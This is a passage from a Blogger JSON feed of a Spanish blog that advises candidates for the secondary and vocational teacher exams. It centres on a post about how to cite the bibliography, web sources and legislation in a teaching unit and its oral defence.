class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué poner en el documento?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu programación didáctica ya has reflejado una hoja para hablar de este apartado, por lo que en realidad, las unidades de manera individual van a seguir esa bibliografía y legislación que has señalado.\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003EYo no desperdiciaría valioso espacio en el documento para especificar nada en cada unidad o situación de aprendizaje, y me remitiría a la bibliografía y legislación de la programación didáctica.\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Y en la defensa?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEn la defensa sí que podemos especificar algunos libros y\nwebs concretos para esta unidad didáctica \/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1746805060028448533"},"published":{"$t":"2026-01-06T18:17:00.001+01:00"},"updated":{"$t":"2026-01-07T11:19:43.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s1600\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s640\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 